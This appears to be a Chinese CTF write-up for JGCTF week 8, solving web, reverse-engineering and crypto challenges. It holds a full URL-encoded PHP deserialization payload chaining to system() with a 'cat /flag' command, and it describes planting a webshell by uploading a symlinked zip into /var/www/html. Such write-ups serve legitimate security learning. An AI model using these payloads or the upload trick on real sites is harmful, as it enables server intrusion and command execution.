JGCTF-第8-WP

有没有PWN手MISC手救救我
单打独斗太难了
WEB
ez_signin

拿到附件分析源码
丢ai说存在NoSQL 注入漏洞
写脚本
1 | import requests |
EzCRC

思路很简单:
后端先比长度,再分别校验 CRC16 和 CRC8 是否与真口令一致,但不允许口令本身完全相等。所以我们只要构造一个与真口令长度相同、CRC16 与 CRC8 都相同但内容不同的字符串即可过关拿到 flag。
关键点:CRC 是线性的(按字节串行更新),固定前缀后,选择最后 3 个字节就能把两个 CRC 都“调回”到目标值。因此可以保留前 12 个字节不变,只改最后 3 个字节,做一个“双 CRC 碰撞”。
写解密脚本
1 | def compute_crc16(data: bytes) -> int: |

计算出后直接提交
1 | import requests |

[mpga]filesystem
下载www.zip
拿到源码

存在反序列化
找利用链
FileManager::__toString() 会根据 $_POST[‘method’] 调用类内任意方法:
如果 targetFile 被设置为一个 ContentProcessor 对象 → 在 performWriteOperation($var) 中:这里访问了 $targetObject->$var → 触发 ContentProcessor::__get()。
ContentProcessor::__get() 又会调用:
如果 $this->callbackFunction 被设置为某个 系统函数名(如 system、exec、passthru),就会把 $_POST[‘cmd’] 当成命令执行。
FunctionInvoker::__call() 也允许通过对象属性调用任意函数。
1 |
|
运行生成payload

1 | O%3A11%3A%22FileManager%22%3A2%3A%7Bs%3A10%3A%22targetFile%22%3BO%3A11%3A%22FileManager%22%3A2%3A%7Bs%3A10%3A%22targetFile%22%3BO%3A16%3A%22ContentProcessor%22%3A2%3A%7Bs%3A34%3A%22%00ContentProcessor%00processedContent%22%3BO%3A15%3A%22FunctionInvoker%22%3A0%3A%7B%7Ds%3A16%3A%22callbackFunction%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A12%3A%22responseData%22%3Bs%3A5%3A%22READY%22%3B%7Ds%3A12%3A%22responseData%22%3Bs%3A16%3A%22default_response%22%3B%7D |
然后加上参数
最终payload
1 | file_to_check=O%3A11%3A%22FileManager%22%3A2%3A%7Bs%3A10%3A%22targetFile%22%3BO%3A11%3A%22FileManager%22%3A2%3A%7Bs%3A10%3A%22targetFile%22%3BO%3A16%3A%22ContentProcessor%22%3A2%3A%7Bs%3A34%3A%22%00ContentProcessor%00processedContent%22%3BO%3A15%3A%22FunctionInvoker%22%3A0%3A%7B%7Ds%3A16%3A%22callbackFunction%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A12%3A%22responseData%22%3Bs%3A5%3A%22READY%22%3B%7Ds%3A12%3A%22responseData%22%3Bs%3A16%3A%22default_response%22%3B%7D&submit_md5=&method=performWriteOperation&var=processedContent&cmd=cat /flag |

ez_upload
打开环境就一个文件上传
没回显,没有任何思路
于是尝试去搜索
找到相关文章
https://www.cnblogs.com/gxngxngxn/p/17439035.html
于是进行构造软连接
那么方向就很明显了,我们可以先上传一个带有软连接的压缩包,这个软连接指向网站的根目录,即/var/www/html,然后我们再上传一个带有马的文件的压缩包,就可以将这个带马文件压缩到网站的根目录下,我们也可以直接访问这个带马文件了

然后删除link(防止与文件夹重名)这个文件,创建一个名为link的文件夹,然后在这个文件夹下写入带马的Php文件(因为之前我们软连接的文件叫做link,所以我们要让这个压缩在这个文件夹下面):

那么现在完事具备了,只欠上传捏
先上传link.zip,然后再上传link1.zip

然后去访问/shell.php
REVERSE
Checkit
下载附件

去ida调试so层找check方法
Java_com_test_ezre_MainActivity_checkInput

拿到code的值

去掉多余的空字节
1 | code = [0x34,0x2E,0x2B,0x2E,0x19,0x2C,0x29,0x2D,0x2E,0x4E,0x22,0x27,0x2E,0x53,0x2D,0x28,0x23,0x2D,0x2E,0x53,0x26,0x27,0x2F,0x31,0x2B,0x2E,0x43,0x2D,0x29,0x26,0x2D,0x2E,0x54,0x22,0x27,0x2E,0x46,0x2D,0x28,0x23,0x27,0x2F,0x31,0x2B,0x32,0x26,0x2E,0x31,0x2B,0x2E,0x32,0x2C,0x30,0x2D,0x28,0x33,0x32,0x04,0xFF] |
继续追看exec具体怎么实现的
头大
丢ai分析
VM 指令流
继续拿

给ai写脚本
1 | #!/usr/bin/env python3 |

CRYPTO
Guillotine
这个本地直接就通了
但是打服务器老是超时
最终靠GPT5成功优化哈哈哈哈哈哈
直接丢脚本
1 | # parallel_find_secret.py |
